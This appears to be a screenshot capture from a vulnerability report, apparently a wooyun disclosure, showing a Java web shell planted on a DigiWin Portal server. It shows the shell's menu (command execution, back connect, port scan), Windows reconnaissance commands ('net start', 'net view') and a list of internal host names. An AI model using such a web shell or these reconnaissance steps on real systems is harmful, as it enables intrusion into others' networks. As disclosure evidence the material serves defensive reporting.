 Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan |
Execute Program »
Parameter
cmd.exe /c net start > E:/DigiWin Portal/Portal-AP Server/server/default/./deploy/cas-web.war/Log.txt Execute
Execute Shell »
Parameter
cmd.exe /c net view Execute
--------------------------------------------------------------------------------
\\CR
\\CW
\\ERPWEB
\\IBM-498AF51ECF1
\\ROBAM
\\USER-8AI6SIRD0B
\\USER-KG29U7TOIU
\\USER-PPRP9B3ETA
\\USER-T5K83SCQC5
\\WIN-2040ES77GNL
\\WIN-4LLCHJNL1HR
\\WIN-86KG7PU0JM9
\\WIN-8N5SUVMQEO8
\\WIN-96FA9EC510Q
\\WIN-9GT3GI75H2J
\\WIN-BL8PK3EBQTA
\\WIN-DK6GI5SP98N
\\WIN-GB772L6FMFV
\\WIN-H0RS16OQ503
\\WIN-L1GBCM8OUMC
\\WIN-O1CVQKVNVQQ
\\WIN-P0GSSJMECGV
\\WINDOWS-1AJH4F7
\\WINDOWS-6MONO45
\\WINDOWS-9CI6UEP
\\WINDOWS-ZTYLR07
www.wooyun.org